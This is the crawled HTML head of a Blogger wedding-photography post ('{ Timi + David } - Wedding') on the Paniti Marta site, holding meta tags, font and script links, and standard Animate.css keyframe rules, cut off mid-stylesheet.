

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.panitimarta.com/2018/02/timi-david-wedding.html
body_size: 57164
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
  <head>

  <meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.panitimarta.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.panitimarta.com/2018/02/timi-david-wedding.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Paniti Marta - Atom" href="https://www.panitimarta.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Paniti Marta - RSS" href="https://www.panitimarta.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Paniti Marta - Atom" href="https://www.blogger.com/feeds/6533560107889334088/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Paniti Marta - Atom" href="https://www.panitimarta.com/feeds/5449838699683302112/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjC62gagPoP86wF1lnJ1m_jCCzNRPWWjrfGl8KV5owoC7l0Dg9iYqzDdtbou4O5Ke8VsHbFFPMleQhiAlu9TmmIbOiFdytOtBgyTLXoGqw2smFQCbccar1Wu0jsCd146UFOGpRTMieEDpNM/s640/DT-101133-IMG_2589.jpg' rel='image_src'/>
<meta content='Destination Wedding' name='description'/>
<meta content='https://www.panitimarta.com/2018/02/timi-david-wedding.html' property='og:url'/>
<meta content='{ Timi + David } - Wedding' property='og:title'/>
<meta content='Destination Wedding' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjC62gagPoP86wF1lnJ1m_jCCzNRPWWjrfGl8KV5owoC7l0Dg9iYqzDdtbou4O5Ke8VsHbFFPMleQhiAlu9TmmIbOiFdytOtBgyTLXoGqw2smFQCbccar1Wu0jsCd146UFOGpRTMieEDpNM/w1200-h630-p-k-no-nu/DT-101133-IMG_2589.jpg' property='og:image'/>
<title>
{ Timi + David } - Wedding - Paniti Marta
</title>
<!-- Description and Keywords -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<meta content='{ Timi + David } - Wedding' property='og:title'/>
<meta content='https://www.panitimarta.com/2018/02/timi-david-wedding.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjC62gagPoP86wF1lnJ1m_jCCzNRPWWjrfGl8KV5owoC7l0Dg9iYqzDdtbou4O5Ke8VsHbFFPMleQhiAlu9TmmIbOiFdytOtBgyTLXoGqw2smFQCbccar1Wu0jsCd146UFOGpRTMieEDpNM/s640/DT-101133-IMG_2589.jpg' property='og:image'/>
<meta content='Destination Wedding' name='og:description'/>
<meta content='Paniti Marta' property='og:site_name'/>
<meta content='https://www.panitimarta.com/' name='twitter:domain'/>
<meta content='{ Timi + David } - Wedding' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjC62gagPoP86wF1lnJ1m_jCCzNRPWWjrfGl8KV5owoC7l0Dg9iYqzDdtbou4O5Ke8VsHbFFPMleQhiAlu9TmmIbOiFdytOtBgyTLXoGqw2smFQCbccar1Wu0jsCd146UFOGpRTMieEDpNM/s640/DT-101133-IMG_2589.jpg' name='twitter:image'/>
<meta content='{ Timi + David } - Wedding' name='twitter:title'/>
<meta content='Destination Wedding' name='twitter:description'/>
<!-- Links -->
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Cormorant+Garamond:100%7Nixie+One' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i' rel='stylesheet'/>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js' type='text/javascript'></script>
<script async='async' defer='defer' src='https://www.google.com/recaptcha/api.js'></script>
<!-- Links END-->
<link href='https://cdn.linearicons.com/free/1.0.0/icon-font.min.css' rel='stylesheet'/>
<style id='page-skin-1' type='text/css'><!--
/*
//////////////////////////////////////////////////////////////
//                                                         //
//  Theme Name : Hendrix                                    //
//  Author : Templateclue								 //
//  Site :www.Templateclue.com                          //
//  License : Creative Commons Attribution License	   //
//  Share and Use This With Proper Credit.            //
//                                                   //
//////////////////////////////////////////////////////
*/
/*-------------------------------------------*/
/*  1.ANIMATION
/*-------------------------------------------*/
/* Animate.css - http://daneden.me/animate Licensed under the MIT license - http://opensource.org/licenses/MIT Copyright (c) 2015 Daniel Eden */ @-webkit-keyframes sk-bounce { 0%, 100% { -webkit-transform: scale(0.0) } 50% { -webkit-transform: scale(1.0) } } @keyframes sk-bounce { 0%, 100% { transform: scale(0.0); -webkit-transform: scale(0.0); } 50% { transform: scale(1.0); -webkit-transform: scale(1.0); } } @-webkit-keyframes blinker { 0% { opacity: 1.0; } 40% { opacity: 0.0; } 80% { opacity: 0.0; } 100% { opacity: 1.0; } } .animated { -webkit-animation-duration: 1s; animation-duration: 1s; -webkit-animation-fill-mode: both; animation-fill-mode: both; } .animated.infinite { -webkit-animation-iteration-count: infinite; animation-iteration-count: infinite; } .animated.hinge { -webkit-animation-duration: 2s; animation-duration: 2s; } .animated.bounceIn, .animated.bounceOut { -webkit-animation-duration: .75s; animation-duration: .75s; } .animated.flipOutX, .animated.flipOutY { -webkit-animation-duration: .75s; animation-duration: .75s; } @-webkit-keyframes bounce { from, 20%, 53%, 80%, 100% { -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); -webkit-transform: translate3d(0,0,0); transform: translate3d(0,0,0); } 40%, 43% { -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060); animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060); -webkit-transform: translate3d(0, -30px, 0); transform: translate3d(0, -30px, 0); } 70% { -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060); animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060); -webkit-transform: translate3d(0, -15px, 0); transform: translate3d(0, -15px, 0); } 90% { -webkit-transform: translate3d(0,-4px,0); transform: translate3d(0,-4px,0); } } @keyframes bounce { from, 20%, 53%, 80%, 100% { -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); -webkit-transform: translate3d(0,0,0); transform: translate3d(0,0,0); } 40%, 43% { -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060); animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060); -webkit-transform: translate3d(0, -30px, 0); transform: translate3d(0, -30px, 0); } 70% { -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060); animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060); -webkit-transform: translate3d(0, -15px, 0); transform: translate3d(0, -15px, 0); } 90% { -webkit-transform: translate3d(0,-4px,0); transform: translate3d(0,-4px,0); } } .bounce { -webkit-animation-name: bounce; animation-name: bounce; -webkit-transform-origin: center bottom; transform-origin: center bottom; } @-webkit-keyframes flash { from, 50%, 100% { opacity: 1; } 25%, 75% { opacity: 0; } } @keyframes flash { from, 50%, 100% { opacity: 1; } 25%, 75% { opacity: 0; } } .flash { -webkit-animation-name: flash; animation-name: flash; } /* originally authored by Nick Pettit - https://github.com/nickpettit/glide */ @-webkit-keyframes pulse { from { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); } 50% { -webkit-transform: scale3d(1.05, 1.05, 1.05); transform: scale3d(1.05, 1.05, 1.05); } 100% { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); } } @keyframes pulse { from { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); } 50% { -webkit-transform: scale3d(1.05, 1.05, 1.05); transform: scale3d(1.05, 1.05, 1.05); } 100% { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); } } .pulse { -webkit-animation-name: pulse; animation-name: pulse; } @-webkit-keyframes rubberBand { from { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); } 30% { -webkit-transform: scale3d(1.25, 0.75, 1); transform: scale3d(1.25, 0.75, 1); } 40% { -webkit-transform: scale3d(0.75, 1.25, 1); transform: scale3d(0.75, 1.25, 1); } 50% { -webkit-transform: scale3d(1.15, 0.85, 1); transform: scale3d(1.15, 0.85, 1); } 65% { -webkit-transform: scale3d(.95, 1.05, 1); transform: scale3d(.95, 1.05, 1); } 75% { -webkit-transform: scale3d(1.05, .95, 1); transform: scale3d(1.05, .95, 1); } 100% { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); } } @keyframes rubberBand { from { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); } 30% { -webkit-transform: scale3d(1.25, 0.75, 1); transform: scale3d(1.25, 0.75, 1); } 40% { -webkit-transform: scale3d(0.75, 1.25, 1); transform: scale3d(0.75, 1.25, 1); } 50% { -webkit-transform: scale3d(1.15, 0.85, 1); transform: scale3d(1.15, 0.85, 1); } 65% { -webkit-transform: scale3d(.95, 1.05, 1); transform: scale3d(.95, 1.05, 1); } 75% { -webkit-transform: scale3d(1.05, .95, 1); transform: scale3d(1.05, .95, 1); } 100% { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); } } .rubberBand { -webkit-animation-name: rubberBand; animation-name: rubberBand; } @-webkit-keyframes shake { from, 100% { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } 10%, 30%, 50%, 70%, 90% { -webkit-transform: translate3d(-10px, 0, 0); transform: translate3d(-10px, 0, 0); } 20%, 40%, 60%, 80% { -webkit-transform: translate3d(10px, 0, 0); transform: translate3d(10px, 0, 0); } } @keyframes shake { from, 100% { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } 10%, 30%, 50%, 70%, 90% { -webkit-transform: translate3d(-10px, 0, 0); transform: translate3d(-10px, 0, 0); } 20%, 40%, 60%, 80% { -webkit-transform: translate3d(10px, 0, 0); transform: translate3d(10px, 0, 0); } } .shake { -webkit-animation-name: shake; animation-name: shake; } @-webkit-keyframes swing { 20% { -webkit-transform: rotate3d(0, 0, 1, 15deg); transform: rotate3d(0, 0, 1, 15deg); } 40% { -webkit-transform: rotate3d(0, 0, 1, -10deg); transform: rotate3d(0, 0, 1, -10deg); } 60% { -webkit-transform: rotate3d(0, 0, 1, 5deg); transform: rotate3d(0, 0, 1, 5deg); } 80% { -webkit-transform: rotate3d(0, 0, 1, -5deg); transform: rotate3d(0, 0, 1, -5deg); } 100% { -webkit-transform: rotate3d(0, 0, 1, 0deg); transform: rotate3d(0, 0, 1, 0deg); } } @keyframes swing { 20% { -webkit-transform: rotate3d(0, 0, 1, 15deg); transform: rotate3d(0, 0, 1, 15deg); } 40% { -webkit-transform: rotate3d(0, 0, 1, -10deg); transform: rotate3d(0, 0, 1, -10deg); } 60% { -webkit-transform: rotate3d(0, 0, 1, 5deg); transform: rotate3d(0, 0, 1, 5deg); } 80% { -webkit-transform: rotate3d(0, 0, 1, -5deg); transform: rotate3d(0, 0, 1, -5deg); } 100% { -webkit-transform: rotate3d(0, 0, 1, 0deg); transform: rotate3d(0, 0, 1, 0deg); } } .swing { -webkit-transform-origin: top center; transform-origin: top center; -webkit-animation-name: swing; animation-name: swing; } @-webkit-keyframes tada { from { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); } 10%, 20% { -webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg); transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg); } 30%, 50%, 70%, 90% { -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg); transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg); } 40%, 60%, 80% { -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg); transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg); } 100% { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); } } @keyframes tada { from { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); } 10%, 20% { -webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg); transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg); } 30%, 50%, 70%, 90% { -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg); transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg); } 40%, 60%, 80% { -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg); transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg); } 100% { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); } } .tada { -webkit-animation-name: tada; animation-name: tada; } /* originally authored by Nick Pettit - https://github.com/nickpettit/glide */ @-webkit-keyframes wobble { from { -webkit-transform: none; transform: none; } 15% { -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg); transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg); } 30% { -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg); transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg); } 45% { -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg); transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg); } 60% { -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg); transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg); } 75% { -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg); transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg); } 100% { -webkit-transform: none; transform: none; } } @keyframes wobble { from { -webkit-transform: none; transform: none; } 15% { -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg); transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg); } 30% { -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg); transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg); } 45% { -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg); transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg); } 60% { -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg); transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg); } 75% { -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg); transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg); } 100% { -webkit-transform: none; transform: none; } } .wobble { -webkit-animation-name: wobble; animation-name: wobble; } @-webkit-keyframes jello { from, 11.1%, 100% { -webkit-transform: none; transform: none; } 22.2% { -webkit-transform: skewX(-12.5deg) skewY(-12.5deg); transform: skewX(-12.5deg) skewY(-12.5deg); } 33.3% { -webkit-transform: skewX(6.25deg) skewY(6.25deg); transform: skewX(6.25deg) skewY(6.25deg); } 44.4% { -webkit-transform: skewX(-3.125deg) skewY(-3.125deg); transform: skewX(-3.125deg) skewY(-3.125deg); } 55.5% { -webkit-transform: skewX(1.5625deg) skewY(1.5625deg); transform: skewX(1.5625deg) skewY(1.5625deg); } 66.6% { -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg); transform: skewX(-0.78125deg) skewY(-0.78125deg); } 77.7% { -webkit-transform: skewX(0.390625deg) skewY(0.390625deg); transform: skewX(0.390625deg) skewY(0.390625deg); } 88.8% { -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg); transform: skewX(-0.1953125deg) skewY(-0.1953125deg); } } @keyframes jello { from, 11.1%, 100% { -webkit-transform: none; transform: none; } 22.2% { -webkit-transform: skewX(-12.5deg) skewY(-12.5deg); transform: skewX(-12.5deg) skewY(-12.5deg); } 33.3% { -webkit-transform: skewX(6.25deg) skewY(6.25deg); transform: skewX(6.25deg) skewY(6.25deg); } 44.4% { -webkit-transform: skewX(-3.125deg) skewY(-3.125deg); transform: skewX(-3.125deg) skewY(-3.125deg); } 55.5% { -webkit-transform: skewX(1.5625deg) skewY(1.5625deg); transform: skewX(1.5625deg) skewY(1.5625deg); } 66.6% { -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg); transform: skewX(-0.78125deg) skewY(-0.78125deg); } 77.7% { -webkit-transform: skewX(0.390625deg) skewY(0.390625deg); transform: skewX(0.390625deg) skewY(0.390625deg); } 88.8% { -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg); transform: skewX(-0.1953125deg) skewY(-0.1953125deg); } } .jello { -webkit-animation-name: jello; animation-name: jello; -webkit-transform-origin: center; transform-origin: center; } @-webkit-keyframes bounceIn { from, 20%, 40%, 60%, 80%, 100% { -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); } 0% { opacity: 0; -webkit-transform: scale3d(.3, .3, .3); transform: scale3d(.3, .3, .3); } 20% { -webkit-transform: scale3d(1.1, 1.1, 1.1); transform: scale3d(1.1, 1.1, 1.1); } 40% { -webkit-transform: scale3d(.9, .9, .9); transform: scale3d(.9, .9, .9); } 60% { opacity: 1; -webkit-transform: scale3d(1.03, 1.03, 1.03); transform: scale3d(1.03, 1.03, 1.03); } 80% { -webkit-transform: scale3d(.97, .97, .97); transform: scale3d(.97, .97, .97); } 100% { opacity: 1; -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); } } @keyframes bounceIn { from, 20%, 40%, 60%, 80%, 100% { -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); } 0% { opacity: 0; -webkit-transform: scale3d(.3, .3, .3); transform: scale3d(.3, .3, .3); } 20% { -webkit-transform: scale3d(1.1, 1.1, 1.1); transform: scale3d(1.1, 1.1, 1.1); } 40% { -webkit-transform: scale3d(.9, .9, .9); transform: scale3d(.9, .9, .9); } 60% { opacity: 1; -webkit-transform: scale3d(1.03, 1.03, 1.03); transform: scale3d(1.03, 1.03, 1.03); } 80% { -webkit-transform: scale3d(.97, .97, .97); transform: scale3d(.97, .97, .97); } 100% { opacity: 1; -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); } } .bounceIn { -webkit-animation-name: bounceIn; animation-name: bounceIn; } @-webkit-keyframes bounceInDown { from, 60%, 75%, 90%, 100% { -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); } 0% { opacity: 0; -webkit-transform: translate3d(0, -3000px, 0); transform: translate3d(0, -3000px, 0); } 60% { opacity: 1; -webkit-transform: translate3d(0, 25px, 0); transform: translate3d(0, 25px, 0); } 75% { -webkit-transform: translate3d(0, -10px, 0); transform: translate3d(0, -10px, 0); } 90% { -webkit-transform: translate3d(0, 5px, 0); transform: translate3d(0, 5px, 0); } 100% { -webkit-transform: none; transform: none; } } @keyframes bounceInDown { from, 60%, 75%, 90%, 100% { -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); } 0% { opacity: 0; -webkit-transform: translate3d(0, -3000px, 0); transform: translate3d(0, -3000px, 0); } 60% { opacity: 1; -webkit-transform: translate3d(0, 25px, 0); transform: translate3d(0, 25px, 0); } 75% { -webkit-transform: translate3d(0, -10px, 0); transform: translate3d(0, -10px, 0); } 90% { -webkit-transform: translate3d(0, 5px, 0); transform: translate3d(0, 5px, 0); } 100% { -webkit-transform: none; transform: none; } } .bounceInDown { -webkit-animation-name: bounceInDown; animation-name: bounceInDown; } @-webkit-keyframes bounceInLeft { from, 60%, 75%, 90%, 100% { -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); } 0% { opacity: 0; -webkit-transform: translate3d(-3000px, 0, 0); transform: translate3d(-3000px, 0, 0); } 60% { opacity: 1; -webkit-transform: translate3d(25px, 0, 0); transform: translate3d(25px, 0, 0); } 75% { -webkit-transform: translate3d(-10px, 0, 0); transform: translate3d(-10px, 0, 0); } 90% { -webkit-transform: translate3d(5px, 0, 0); transform: translate3d(5px, 0, 0); } 100% { -webkit-transform: none; transform: none; } } @keyframes bounceInLeft { from, 60%, 75%, 90%, 100% { -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); } 0% { opacity: 0; -webkit-transform: translate3d(-3000px, 0, 0); transform: translate3d(-3000px, 0, 0); } 60% { opacity: 1; -webkit-transform: translate3d(25px, 0, 0); transform: translate3d(25px, 0, 0); } 75% { -webkit-transform: translate3d(-10px, 0, 0); transform: translate3d(-10px, 0, 0); } 90% { -webkit-transform: translate3d(5px, 0, 0); transform: translate3d(5px, 0, 0); } 100% { -webkit-transform: none; transform: none; } } .bounceInLeft { -webkit-animation-name: bounceInLeft; animation-name: bounceInLeft; } @-webkit-keyframes bounceInRight { from, 60%, 75%, 90%, 100% { -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); } from { opacity: 0; -webkit-transform: translate3d(3000px, 0, 0); transform: translate3d(3000px, 0, 0); } 60% { opacity: 1; -webkit-transform: translate3d(-25px, 0, 0); transform: translate3d(-25px, 0, 0); } 75% { -webkit-transform: translate3d(10px, 0, 0); transform: translate3d(10px, 0, 0); } 90% { -webkit-transform: translate3d(-5px, 0, 0); transform: translate3d(-5px, 0, 0); } 100% { -webkit-transform: none; transform: none; } } @keyframes bounceInRight { from, 60%, 75%, 90%, 100% { -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); } from { opacity: 0; -webkit-transform: translate3d(3000px, 0, 0); transform: translate3d(3000px, 0, 0); } 60% { opacity: 1; -webkit-transform: translate3d(-25px, 0, 0); transform: translate3d(-25px, 0, 0); } 75% { -webkit-transform: translate3d(10px, 0, 0); transform: translate3d(10px, 0, 0); } 90% { -webkit-transform: translate3d(-5px, 0, 0); transform: translate3d(-5px, 0, 0); } 100% { -webkit-transform: none; transform: none; } } .bounceInRight { -webkit-animation-name: bounceInRight; animation-name: bounceInRight; } @-webkit-keyframes bounceInUp { from, 60%, 75%, 90%, 100% { -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); } from { opacity: 0; -webkit-transform: translate3d(0, 3000px, 0); transform: translate3d(0, 3000px, 0); } 60% { opacity: 1; -webkit-transform: translate3d(0, -20px, 0); transform: translate3d(0, -20px, 0); } 75% { -webkit-transform: translate3d(0, 10px, 0); transform: translate3d(0, 10px, 0); } 90% { -webkit-transform: translate3d(0, -5px, 0); transform: translate3d(0, -5px, 0); } 100% { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } } @keyframes bounceInUp { from, 60%, 75%, 90%, 100% { -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); } from { opacity: 0; -webkit-transform: translate3d(0, 3000px, 0); transform: translate3d(0, 3000px, 0); } 60% { opacity: 1; -webkit-transform: translate3d(0, -20px, 0); transform: translate3d(0, -20px, 0); } 75% { -webkit-transform: translate3d(0, 10px, 0); transform: translate3d(0, 10px, 0); } 90% { -webkit-transform: translate3d(0, -5px, 0); transform: translate3d(0, -5px, 0); } 100% { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } } .bounceInUp { -webkit-animation-name: bounceInUp; animation-name: bounceInUp; } @-webkit-keyframes bounceOut { 20% { -webkit-transform: scale3d(.9, .9, .9); transform: scale3d(.9, .9, .9); } 50%, 55% { opacity: 1; -webkit-transform: scale3d(1.1, 1.1, 1.1); transform: scale3d(1.1, 1.1, 1.1); } 100% { opacity: 0; -webkit-transform: scale3d(.3, .3, .3); transform: scale3d(.3, .3, .3); } } @keyframes bounceOut { 20% { -webkit-transform: scale3d(.9, .9, .9); transform: scale3d(.9, .9, .9); } 50%, 55% { opacity: 1; -webkit-transform: scale3d(1.1, 1.1, 1.1); transform: scale3d(1.1, 1.1, 1.1); } 100% { opacity: 0; -webkit-transform: scale3d(.3, .3, .3); transform: scale3d(.3, .3, .3); } } .bounceOut { -webkit-animation-name: bounceOut; animation-name: bounceOut; } @-webkit-keyframes bounceOutDown { 20% { -webkit-transform: translate3d(0, 10px, 0); transform: translate3d(0, 10px, 0); } 40%, 45% { opacity: 1; -webkit-transform: translate3d(0, -20px, 0); transform: translate3d(0, -20px, 0); } 100% { opacity: 0; -webkit-transform: translate3d(0, 2000px, 0); transform: translate3d(0, 2000px, 0); } } @keyframes bounceOutDown { 20% { -webkit-transform: translate3d(0, 10px, 0); transform: translate3d(0, 10px, 0); } 40%, 45% { opacity: 1; -webkit-transform: translate3d(0, -20px, 0); transform: translate3d(0, -20px, 0); } 100% { opacity: 0; -webkit-transform: translate3d(0, 2000px, 0); transform: translate3d(0, 2000px, 0); } } .bounceOutDown { -webkit-animation-name: bounceOutDown; animation-name: bounceOutDown; } @-webkit-keyframes bounceOutLeft { 20% { opacity: 1; -webkit-transform: translate3d(20px, 0, 0); transform: translate3d(20px, 0, 0); } 100% { opacity: 0; -webkit-transform: translate3d(-2000px, 0, 0); transform: translate3d(-2000px, 0, 0); } } @keyframes bounceOutLeft { 20% { opacity: 1; -webkit-transform: translate3d(20px, 0, 0); transform: translate3d(20px, 0, 0); } 100% { opacity: 0; -webkit-transform: translate3d(-2000px, 0, 0); transform: translate3d(-2000px, 0, 0); } } .bounceOutLeft { -webkit-animation-name: bounceOutLeft; animation-name: bounceOutLeft; } @-webkit-keyframes bounceOutRight { 20% { opacity: 1; -webkit-transform: translate3d(-20px, 0, 0); transform: translate3d(-20px, 0, 0); } 100% { opacity: 0; -webkit-transform: translate3d(2000px, 0, 0); transform: translate3d(2000px, 0, 0); } } @keyframes 